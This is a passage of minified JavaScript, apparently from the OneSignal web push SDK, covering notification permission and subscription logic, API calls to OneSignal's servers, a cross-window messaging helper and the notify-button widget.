0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.remove.call(e.databaseInstance,t,n)]})})},e.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.put.call(e.databaseInstance,t,n)]})})},e.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.get.call(e.databaseInstance,t,n)]})})},e.EVENTS=i,e}();t.default=h},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(61),r=n(63),o=function(){function t(e){if(e){if(!i(e))throw new r.default(e);this.uuid=e}else this.uuid=null}return Object.defineProperty(t.prototype,"value",{get:function(){return this.uuid},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.uuid},t.generate=function(){var n="",i="undefined"==typeof window?e.crypto:window.crypto||window.msCrypto;return n=i?"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=i.getRandomValues(new Uint8Array(1))[0]%16|0;return("x"==e?t:3&t|8).toString(16)}):"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}),new t(n)},t.prototype.serialize=function(){return this.value},t.deserialize=function(e){return new t(e)},t}();t.Uuid=o}).call(t,n(37))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(22),a=n(6),u=n(16),c=n(5),l=n(2),d=n(12),f=n(4),g=n(11),p=n(3),h=n(15),m=n(23),b=n(31),v=function(){function e(){}return e.fixWordpressManifestIfMisplaced=function(){var e=document.querySelectorAll("link[rel=manifest]");if(e&&!(e.length<=1))for(var t=0;t<e.length;t++){var n=e[t],i=n.href;p.contains(i,"gcm_sender_id")&&(document.querySelector("head").insertBefore(n,document.querySelector("head").children[0]),r.info("OneSignal: Moved the WordPress push <manifest> to the first element in <head>."))}},e.getNotificationTypeFromOptIn=function(e){return 1==e||null==e?1:-2},e.wasHttpsNativePromptDismissed=function(){return"dismissed"===b.default.getItem("onesignal-notification-prompt")},e.markHttpPopoverShown=function(){sessionStorage.setItem("ONESIGNAL_HTTP_PROMPT_SHOWN","true")},e.isHttpPromptAlreadyShown=function(){return"true"==sessionStorage.getItem("ONESIGNAL_HTTP_PROMPT_SHOWN")},e.checkAndTriggerNotificationPermissionChanged=function(){Promise.all([g.default.get("Options","notificationPermission"),OneSignal.getNotificationPermission()]).then(function(e){var t=e[0],n=e[1];t!==n&&h.default.triggerNotificationPermissionChanged().then(function(){return g.default.put("Options",{key:"notificationPermission",value:n})})})},e.showNotifyButton=function(){if(a.default.isBrowser()&&!OneSignal.notifyButton){OneSignal.config.userConfig.notifyButton=OneSignal.config.userConfig.notifyButton||{},OneSignal.config.userConfig.bell&&(o(OneSignal.config.userConfig.bell,OneSignal.config.userConfig.notifyButton),o(OneSignal.config.userConfig.notifyButton,OneSignal.config.userConfig.bell));var e=OneSignal.config.userConfig.notifyButton.displayPredicate;e&&"function"==typeof e?Promise.resolve(OneSignal.config.userConfig.notifyButton.displayPredicate()).then(function(e){!1!==e?(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create()):r.debug("Notify button display predicate returned false so not showing the notify button.")}):(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create())}},e.getNotificationIcons=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.getAppId()];case 1:if(!(t=i.sent())||!t.value)throw new u.InvalidStateError(u.InvalidStateReason.MissingAppId);return n=l.default.getOneSignalApiUrl().toString()+"/apps/"+t.value+"/icon",[4,fetch(n)];case 2:return o=i.sent(),[4,o.json()];case 3:if(s=i.sent(),s.errors)throw r.error("API call %c"+n,p.getConsoleStyle("code"),"failed with:",s.errors),new Error("Failed to get notification icons.");return[2,s]}})})},e.establishServiceWorkerChannel=function(){var e=this,t=OneSignal.context.workerMessenger;t.off(),t.on(m.WorkerMessengerCommand.NotificationDisplayed,function(e){r.debug(location.origin,"Received notification display event from service worker."),c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISPLAYED,e)}),t.on(m.WorkerMessengerCommand.NotificationClicked,function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n;return i.__generator(this,function(i){switch(i.label){case 0:return l.default.getWindowEnv()!==f.WindowEnvironmentKind.OneSignalProxyFrame?[3,2]:[4,new Promise(function(e){var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.GET_EVENT_LISTENER_COUNT,OneSignal.EVENTS.NOTIFICATION_CLICKED,function(t){var n=t.data;e(n)})})];case 1:return e=i.sent(),[3,3];case 2:e=OneSignal.getListeners(OneSignal.EVENTS.NOTIFICATION_CLICKED).length,i.label=3;case 3:return 0!==e?[3,5]:(r.debug("notification.clicked event received, but no event listeners; storing event in IndexedDb for later retrieval."),n=t.url,t.url||(n=location.href),[4,g.default.put("NotificationOpened",{url:n,data:t,timestamp:Date.now()})]);case 4:return i.sent(),[3,6];case 5:c.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,t),i.label=6;case 6:return[2]}})})}),t.on(m.WorkerMessengerCommand.RedirectPage,function(e){r.debug(l.default.getWindowEnv().toString()+" Picked up command.redirect to "+e+", forwarding to host page.");var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.SERVICEWORKER_COMMAND_REDIRECT,e)}),t.on(m.WorkerMessengerCommand.NotificationDismissed,function(e){c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISMISSED,e)})},e.getSlidedownPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.slidedown?e:{actionMessage:e.slidedown.actionMessage,acceptButtonText:e.slidedown.acceptButtonText,cancelButtonText:e.slidedown.cancelButtonText}:null},e.getFullscreenPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.fullscreen?e:{autoAcceptTitle:e.fullscreen.autoAcceptTitle,actionMessage:e.fullscreen.actionMessage,exampleNotificationTitleDesktop:e.fullscreen.title,exampleNotificationTitleMobile:e.fullscreen.title,exampleNotificationMessageDesktop:e.fullscreen.message,exampleNotificationMessageMobile:e.fullscreen.message,exampleNotificationCaption:e.fullscreen.caption,acceptButtonText:e.fullscreen.acceptButton,cancelButtonText:e.fullscreen.cancelButton}:null},e.getPromptOptionsQueryString=function(){var t=e.getFullscreenPermissionMessageOptions(),n="";if(t)for(var i=e.getPromptOptionsPostHash(),r=0,o=Object.keys(i);r<o.length;r++){var s=o[r],a=i[s];n+="&"+s+"="+a}return n},e.getPromptOptionsPostHash=function(){var t=e.getFullscreenPermissionMessageOptions();if(t){for(var n={exampleNotificationTitleDesktop:"exampleNotificationTitle",exampleNotificationMessageDesktop:"exampleNotificationMessage",exampleNotificationTitleMobile:"exampleNotificationTitle",exampleNotificationMessageMobile:"exampleNotificationMessage"},i=0,r=Object.keys(n);i<r.length;i++){var o=r[i],s=n[o];t[o]&&(t[s]=t[o])}for(var a=["autoAcceptTitle","siteName","autoAcceptTitle","subscribeText","showGraphic","actionMessage","exampleNotificationTitle","exampleNotificationMessage","exampleNotificationCaption","acceptButtonText","cancelButtonText","timeout"],u={},c=0;c<a.length;c++){var l=a[c],d=t[l],f=encodeURIComponent(d);(d||!1===d||""===d)&&(u[l]=f)}}return u},e.triggerCustomPromptClicked=function(e){c.default.trigger(OneSignal.EVENTS.CUSTOM_PROMPT_CLICKED,{result:e})},e.getAppId=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return OneSignal.config.appId?[2,Promise.resolve(OneSignal.config.appId)]:[3,1];case 1:return[4,g.default.get("Ids","appId")];case 2:return e=t.sent(),[2,new d.Uuid(e)]}})})},e}();t.default=v},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Blocked=0]="Blocked",e[e.Dismissed=1]="Dismissed",e[e.Default=2]="Default"}(i=t.PushPermissionNotGrantedErrorReason||(t.PushPermissionNotGrantedErrorReason={}));var PushPermissionNotGrantedError=function(e){function PushPermissionNotGrantedError(t){var n=this;switch(t){case i.Dismissed:n=e.call(this,"The user dismissed the permission prompt.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Default:n=e.call(this,"Notification permissions have not been granted yet.")||this}return n.reason=t,n}return r.__extends(PushPermissionNotGrantedError,e),PushPermissionNotGrantedError}(o.default);t.default=PushPermissionNotGrantedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(21),a=n(17),u=n(11),c=n(3),l=n(13),d=function(){function e(){}return e.onNotificationPermissionChange=function(){e.checkAndTriggerSubscriptionChanged()},e.onInternalSubscriptionSet=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return s.default.put("subscription.optedOut",e),[2]})})},e.checkAndTriggerSubscriptionChanged=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return c.logMethodCall("checkAndTriggerSubscriptionChanged"),[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=i.sent(),[4,u.default.getAppState()];case 2:return n=i.sent(),(o=n.lastKnownPushEnabled,s=null===o||t!==o)?(r.info("The user's subscription state changed from "+(null===o?"(not stored)":o)+" ⟶ "+t),n.lastKnownPushEnabled=t,[4,u.default.setAppState(n)]):[2];case 3:return i.sent(),e.triggerSubscriptionChanged(t),[2]}})})},e._onSubscriptionChanged=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){return e.onSubscriptionChanged_showWelcomeNotification(t),e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate(t),[2]})})},e.onSubscriptionChanged_showWelcomeNotification=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,d,f,g,p,h;return i.__generator(this,function(i){switch(i.label){case 0:return OneSignal.__doNotShowWelcomeNotification?(r.debug("Not showing welcome notification because user has previously subscribed."),[2]):!0!==e?[3,3]:[4,u.default.getSubscription()];case 1:return t=i.sent().deviceId,[4,l.default.getAppId()];case 2:n=i.sent(),s=OneSignal.config.userConfig.welcomeNotification,d=void 0!==s&&!0===s.disable,f=void 0!==s&&void 0!==s.title&&null!==s.title?s.title:"",g=void 0!==s&&void 0!==s.message&&null!==s.message&&s.message.length>0?s.message:"Thanks for subscribing!",p=new URL(location.href).origin+"?_osp=do_not_open",h=s&&s.url&&s.url.length>0?s.url:p,f=c.decodeHtmlEntities(f),g=c.decodeHtmlEntities(g),d||(r.debug("Sending welcome notification."),a.default.sendNotification(n,[t],{en:f},{en:g},h,null,{__isOneSignalWelcomeNotification:!0},void 0),o.default.trigger(OneSignal.EVENTS.WELCOME_NOTIFICATION_SENT,{title:f,message:g,url:h})),i.label=3;case 3:return[2]}})})},e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate=function(e){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config.userConfig.notifyButton.displayPredicate,e&&"function"==typeof e&&OneSignal.notifyButton?[4,e()]:[3,2];case 1:t=n.sent(),!1!==t?(r.debug("Showing notify button because display predicate returned true."),OneSignal.notifyButton.launcher.show()):(r.debug("Hiding notify button because display predicate returned false."),OneSignal.notifyButton.launcher.hide()),n.label=2;case 2:return[2]}})})},e.triggerNotificationPermissionChanged=function(e){void 0===e&&(e=!1);var t,n;return Promise.all([OneSignal.getNotificationPermission(),u.default.get("Options","notificationPermission")]).then(function(i){var r=i[0],o=i[1];return t=r,n=r!==o||e,n?u.default.put("Options",{key:"notificationPermission",value:r}):null}).then(function(){n&&o.default.trigger(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,{to:t})})},e.triggerSubscriptionChanged=function(e){o.default.trigger(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,e)},e.fireStoredNotificationClicks=function(e){return void 0===e&&(e=document.URL),i.__awaiter(this,void 0,void 0,function(){function t(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return t=i.sent(),t.clickedNotifications[e.url]=null,[4,u.default.setAppState(t)];case 2:return i.sent(),(n=e.data,r=e.timestamp,r&&(s=(Date.now()-r)/1e3/60)>5)?[2]:(o.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,n),[2])}})})}var n,r,s,a,c,l,d,f;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return n=i.sent(),[4,u.default.get("Options","notificationClickHandlerMatch")];case 2:if("origin"!==(r=i.sent()))return[3,7];s=0,a=Object.keys(n.clickedNotifications),i.label=3;case 3:return s<a.length?(c=a[s],new URL(c).origin!==location.origin?[3,5]:(l=n.clickedNotifications[c],[4,t(l)])):[3,6];case 4:i.sent(),i.label=5;case 5:return s++,[3,3];case 6:return[3,11];case 7:return d=n.clickedNotifications[e],d?[4,t(d)]:[3,9];case 8:return i.sent(),[3,11];case 9:return d||!e.endsWith("/")?[3,11]:(f=e.substring(0,e.length-1),d=n.clickedNotifications[f],d?[4,t(d)]:[3,11]);case 10:i.sent(),i.label=11;case 11:return[2]}})})},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7),s=n(41);!function(e){e[e.MissingAppId=0]="MissingAppId",e[e.RedundantPermissionMessage=1]="RedundantPermissionMessage",e[e.PushPermissionAlreadyGranted=2]="PushPermissionAlreadyGranted",e[e.UnsupportedEnvironment=3]="UnsupportedEnvironment",e[e.MissingDomElement=4]="MissingDomElement",e[e.ServiceWorkerNotActivated=5]="ServiceWorkerNotActivated"}(i=t.InvalidStateReason||(t.InvalidStateReason={}));var InvalidStateError=function(e){function InvalidStateError(t,n){var r=this;switch(t){case i.MissingAppId:r=e.call(this,"Missing required app ID.")||this;break;case i.RedundantPermissionMessage:var o="";n.permissionPromptType&&(o="("+s.PermissionPromptType[n.permissionPromptType]+")"),r=e.call(this,"Another permission message "+o+" is being displayed.")||this;break;case i.PushPermissionAlreadyGranted:r=e.call(this,"Push permission has already been granted.")||this;break;case i.UnsupportedEnvironment:r=e.call(this,"The current environment does not support this operation.")||this;break;case i.ServiceWorkerNotActivated:r=e.call(this,"The service worker must be activated first.")||this}return r.description=i[t],r.reason=t,r}return r.__extends(InvalidStateError,e),InvalidStateError}(o.default);t.InvalidStateError=InvalidStateError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(60),o=n(1),s=n(8),a=n(6),u=n(2),c=n(12),l=n(3),d=n(64),f=n(4),g=function(){function e(){}return e.get=function(t,n,i){return e.call("GET",t,n,i)},e.post=function(t,n,i){return e.call("POST",t,n,i)},e.put=function(t,n,i){return e.call("PUT",t,n,i)},e.delete=function(t,n,i){return e.call("DELETE",t,n,i)},e.call=function(t,n,i,r){var o=new Headers;if(o.append("SDK-Version","onesignal/web/"+a.default.version()),o.append("Content-Type","application/json;charset=UTF-8"),r)for(var s=0,c=Object.keys(r);s<c.length;s++){var l=c[s];o.append(l,r[l])}var d={method:t||"NO_METHOD_SPECIFIED",headers:o,cache:"no-cache"};i&&(d.body=JSON.stringify(i));var f;return fetch(u.default.getOneSignalApiUrl().toString()+"/"+n,d).then(function(e){return f=e.status,e.json()}).then(function(t){return f>=200&&f<300?t:"no-user-id-error"!==e.identifyError(t)?Promise.reject(t):void 0})},e.identifyError=function(e){if(!e||!e.errors)return"no-error";var t=e.errors;return l.contains(t,"No user with this id found")||l.contains(t,"Could not find app_id for given player id.")?"no-user-id-error":"unknown-error"},e.getUserIdFromSubscriptionIdentifier=function(t,n,i){return e.post("players",{app_id:t,device_type:n,identifier:i}).then(function(e){return e&&e.id?e.id:null}).catch(function(e){return o.debug("Error getting user ID from subscription identifier:",e),null})},e.getPlayer=function(t,n){return e.get("players/"+n+"?app_id="+t)},e.updatePlayer=function(t,n,i){return e.put("players/"+n.value,s({app_id:t.value},i))},e.sendNotification=function(t,n,i,r,o,s,a,u){var c={app_id:t.value,contents:r,include_player_ids:n.map(function(e){return e.value}),isAnyWeb:!0,data:a,web_buttons:u};return i&&(c.headings=i),o&&(c.url=o),s&&(c.chrome_web_icon=s,c.firefox_icon=s),l.trimUndefined(c),e.post("notifications",c)},e.downloadServerAppConfig=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){u.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker?r(u.default.getOneSignalApiUrl().toString()+"/sync/"+t.value+"/web",null,function(e,t){e?i(e):t.success?n(t):i(t)}):n(e.get("sync/"+t.value+"/web",null))})];case 1:return n=i.sent(),[2,n];case 2:throw o=i.sent();case 3:return[2]}})})},e.createUser=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.post("players",t.serialize())];case 1:return n=i.sent(),n&&n.success?[2,new c.Uuid(n.id)]:[2,null]}})})},e.updateUserSession=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,e.post("players/"+t.value+"/on_session",n.serialize())];case 1:return r=i.sent(),r.id?[2,new c.Uuid(r.id)]:[2,t];case 2:throw o=i.sent(),o&&Array.isArray(o.errors)&&o.errors.length>0&&l.contains(o.errors[0],"app_id not found")?new d.OneSignalApiError(d.OneSignalApiErrorKind.MissingAppId):o;case 3:return[2]}})})},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(44),r=n(1),o=n(8),s=n(45),a=n(6),u=n(2),c=n(12),l=n(3),d=function(){function e(e,t,n){if(this.windowReference=e,this.sendToOrigin=t,this.receiveFromOrigin=n,!window||!window.postMessage)throw new Error("Must pass in a valid window reference supporting postMessage():"+e);if(!t||!n)throw new Error("Invalid origin. Must be set.");i.merge(this,new s),this.channel=new MessageChannel,this.messagePort=null,this.isListening=!1,this.isConnected=!1,this.replies={}}return Object.defineProperty(e,"HANDSHAKE_MESSAGE",{get:function(){return"onesignal.postmam.handshake"},enumerable:!0,configurable:!0}),Object.defineProperty(e,"CONNECTED_MESSAGE",{get:function(){return"onesignal.postmam.connected"},enumerable:!0,configurable:!0}),e.prototype.listen=function(){if(r.debug("(Postmam) Called listen()."),this.isListening)return void r.debug("(Postmam) Already listening for Postmam connections.");a.default.isBrowser()&&(this.isListening=!0,r.debug("(Postmam) Listening for Postmam connections.",this),window.addEventListener("message",this.onWindowMessagePostmanConnectReceived.bind(this)))},e.prototype.startPostMessageReceive=function(){window.addEventListener("message",this.onWindowPostMessageReceived.bind(this))},e.prototype.stopPostMessageReceive=function(){window.removeEventListener("message",this.onWindowPostMessageReceived)},e.prototype.destroy=function(){this.stopPostMessageReceive(),this.removeEvent()},e.prototype.onWindowPostMessageReceived=function(t){if(this.isSafeOrigin(t.origin)){var n=t.data,i=n.id,s=n.command,a=n.data,u=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var c={id:i,command:s,data:a,source:u},l=o({reply:this.reply.bind(this,c)},c);if(this.replies.hasOwnProperty(i)){r.info("(Postmam) This message is a reply.");!1===this.replies[i].bind(window)(l)&&delete this.replies[i]}else this.emit(s,l)}},e.prototype.onWindowMessagePostmanConnectReceived=function(t){if(r.debug("(Postmam) ("+u.default.getWindowEnv().toString()+") Window postmessage for Postman connect received:",t),this.isSafeOrigin(t.origin)){if(t.data.handshake!==e.HANDSHAKE_MESSAGE)return void r.info("(Postmam) Got a postmam message, but not our expected handshake:",t.data);r.info("(Postmam) Got our expected Postmam handshake message (and connecting...):",t.data),window.removeEventListener("message",this.onWindowMessagePostmanConnectReceived),this.messagePort=t.ports[0],this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),r.info("(Postmam) Removed previous message event listener for handshakes, replaced with main message listener."),this.messagePort.start(),this.isConnected=!0,r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Connected."),this.message(e.CONNECTED_MESSAGE),this.emit("connect")}},e.prototype.connect=function(){r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Establishing a connection to "+this.sendToOrigin+"."),this.messagePort=this.channel.port1,this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),this.messagePort.start(),this.windowReference.postMessage({handshake:e.HANDSHAKE_MESSAGE},this.sendToOrigin,[this.channel.port2])},e.prototype.onMessageReceived=function(t){if(!t.data)return void r.debug("("+u.default.getWindowEnv().toString()+") Received an empty Postmam message:",t);var n=t.data,i=n.id,s=n.command,a=n.data,c=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var l={id:i,command:s,data:a,source:c},d=o({reply:this.reply.bind(this,l)},l);if(this.replies.hasOwnProperty(i)){!1===this.replies[i].bind(window)(d)&&delete this.replies[i]}else this.emit(s,d)},e.prototype.reply=function(e,t,n){var i={id:e.id,command:e.command,data:t,source:u.default.getWindowEnv().toString(),isReply:!0};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.postMessage=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.windowReference.postMessage(i,"*")},e.prototype.message=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.generateSafeOrigins=function(e){var t=[];try{var n=new URL(e),i=n.host;0===n.host.indexOf("www.")&&(i=n.host.replace("www.","")),"https:"===n.protocol?(t.push("https://"+i),t.push("https://www."+i)):"http:"===n.protocol&&(t.push("http://"+i),t.push("http://www."+i),t.push("https://"+i),t.push("https://www."+i))}catch(e){}return t},e.prototype.isSafeOrigin=function(e){if(OneSignal.config)var t=OneSignal.config.subdomain;else var t="x";var n=this.generateSafeOrigins(this.receiveFromOrigin);return"https://onesignal.com"===e||e==="https://"+(t||"")+".onesignal.com"||e==="https://"+(t||"")+".os.tc"||e==="https://"+(t||"")+".os.tc:3001"||e===u.default.getOneSignalApiUrl().origin||"*"===this.receiveFromOrigin||l.contains(n,e)},e.prototype.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.prototype.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Empty=0]="Empty",e[e.Malformed=1]="Malformed",e[e.EnumOutOfRange=2]="EnumOutOfRange"}(i=t.InvalidArgumentReason||(t.InvalidArgumentReason={}));var InvalidArgumentError=function(e){function InvalidArgumentError(t,n){var r=this;switch(n){case i.Empty:r=e.call(this,"Supply a non-empty value to '"+t+"'.")||this;break;case i.Malformed:r=e.call(this,"The value for '"+t+"' was malformed.")||this;break;case i.EnumOutOfRange:r=e.call(this,"The value for '"+t+"' was out of range of the expected input enum.")||this}return r.argument=t,r.reason=i[n],r}return r.__extends(InvalidArgumentError,e),InvalidArgumentError}(o.default);t.InvalidArgumentError=InvalidArgumentError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i;!function(e){e.Default="default",e.Granted="granted",e.Denied="denied"}(i||(i={})),t.NotificationPermission=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.put=function(t,n){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t].push(n),e.store[t].length==e.LIMIT+1&&e.store[t].shift(),e.store[t]},e.get=function(t){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t]},e.getFirst=function(t){return e.get(t)[0]},e.getLast=function(t){return e.get(t)[1]},e.remove=function(t){delete e.store[t]},e.isEmpty=function(t){var n=e.get(t);return null===n[0]&&null===n[1]},e.store={},e.LIMIT=2,e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(5),a=n(13),u=n(10),c=n(3),l=n(67),d=n(68),f=n(69),g=n(70),p=n(40),h=function(){function e(t){var n=void 0===t?{}:t,r=n.enable,o=void 0!==r&&r,s=n.size,u=void 0===s?"medium":s,l=n.position,d=void 0===l?"bottom-right":l,f=n.theme,g=void 0===f?"default":f,h=n.showLauncherAfter,m=void 0===h?10:h,b=n.showBadgeAfter,v=void 0===b?300:b,S=n.text,w=void 0===S?{"tip.state.unsubscribed":"Subscribe to notifications","tip.state.subscribed":"You're subscribed to notifications","tip.state.blocked":"You've blocked notifications","message.prenotify":"Click to subscribe to notifications","message.action.subscribing":"Click <strong>{{prompt.native.grant}}</strong> to receive notifications","message.action.subscribed":"Thanks for subscribing!","message.action.resubscribed":"You're subscribed to notifications","message.action.unsubscribed":"You won't receive notifications again","dialog.main.title":"Manage Site Notifications","dialog.main.button.subscribe":"SUBSCRIBE","dialog.main.button.unsubscribe":"UNSUBSCRIBE","dialog.blocked.title":"Unblock Notifications","dialog.blocked.message":"Follow these instructions to allow notifications:"}:S,_=n.prenotify,y=void 0===_||_,O=n.showCredit,E=void 0===O||O,P=n.colors,I=void 0===P?null:P,C=n.offset,N=void 0===C?null:C,T=n.launcher,M=void 0===T?null:T,A=this;if(this.options={enable:o,size:u,position:d,theme:g,showLauncherAfter:m,showBadgeAfter:v,text:w,prenotify:y,showCredit:E,colors:I,offset:N},this.options.enable){if(!c.contains(["small","medium","large"],this.options.size))throw new Error("Invalid size "+this.options.size+" for notify button. Choose among 'small', 'medium', or 'large'.");if(!c.contains(["bottom-left","bottom-right"],this.options.position))throw new Error("Invalid position "+this.options.position+" for notify button. Choose either 'bottom-left', or 'bottom-right'.");if(!c.contains(["default","inverse"],this.options.theme))throw new Error("Invalid theme "+this.options.theme+" for notify button. Choose either 'default', or 'inverse'.");if(this.options.showLauncherAfter<0)throw new Error("Invalid delay duration of "+this.options.showLauncherAfter+" for showing the notify button. Choose a value above 0.");if(this.options.showBadgeAfter<0)throw new Error("Invalid delay duration of "+this.options.showBadgeAfter+" for showing the notify button's badge. Choose a value above 0.");this.size=this.options.size,this.position=this.options.position,this.text=this.options.text,this.text["tip.state.unsubscribed"]||(this.text["tip.state.unsubscribed"]="Subscribe to notifications"),this.text["tip.state.subscribed"]||(this.text["tip.state.subscribed"]="You're subscribed to notifications"),this.text["tip.state.blocked"]||(this.text["tip.state.blocked"]="You've blocked notifications"),this.text["message.prenotify"]||(this.text["message.prenotify"]="Click to subscribe to notifications"),this.text["message.action.subscribed"]||(this.text["message.action.subscribed"]="Thanks for subscribing!"),this.text["message.action.resubscribed"]||(this.text["message.action.resubscribed"]="You're subscribed to notifications"),this.text["message.action.subscribing"]||(this.text["message.action.subscribing"]="Click <strong>{{prompt.native.grant}}</strong> to receive notifications"),this.text["message.action.unsubscribed"]||(this.text["message.action.unsubscribed"]="You won't receive notifications again"),this.text["dialog.main.title"]||(this.text["dialog.main.title"]="Manage Site Notifications"),this.text["dialog.main.button.subscribe"]||(this.text["dialog.main.button.subscribe"]="SUBSCRIBE"),this.text["dialog.main.button.unsubscribe"]||(this.text["dialog.main.button.unsubscribe"]="UNSUBSCRIBE"),this.text["dialog.blocked.title"]||(this.text["dialog.blocked.title"]="Unblock Notifications"),this.text["dialog.blocked.message"]||(this.text["dialog.blocked.message"]="Follow these instructions to allow notifications:"),this._launcher=M,this.substituteText(),this.state=e.STATES.UNINITIALIZED,this._ignoreSubscriptionState=!1,OneSignal.on(e.EVENTS.SUBSCRIBE_CLICK,function(){A.dialog.subscribeButton.disabled=!0,A._ignoreSubscriptionState=!0,OneSignal.setSubscription(!0).then(function(){return A.dialog.subscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.resubscribed"],p.default.TIMEOUT)}).then(function(){return A._ignoreSubscriptionState=!1,A.launcher.clearIfWasInactive(),A.launcher.inactivate()}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.UNSUBSCRIBE_CLICK,function(){A.dialog.unsubscribeButton.disabled=!0,OneSignal.setSubscription(!1).then(function(){return A.dialog.unsubscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.launcher.clearIfWasInactive(),A.launcher.activate()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.unsubscribed"],p.default.TIMEOUT)}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.HOVERING,function(){return A.hovering=!0,A.launcher.activateIfInactive(),A.message.shown||A.dialog.shown?void(A.hovering=!1):A.message.contentType===p.default.TYPES.MESSAGE?void(A.hovering=!1):void new Promise(function(e){if(A.message.queued.length>0)return 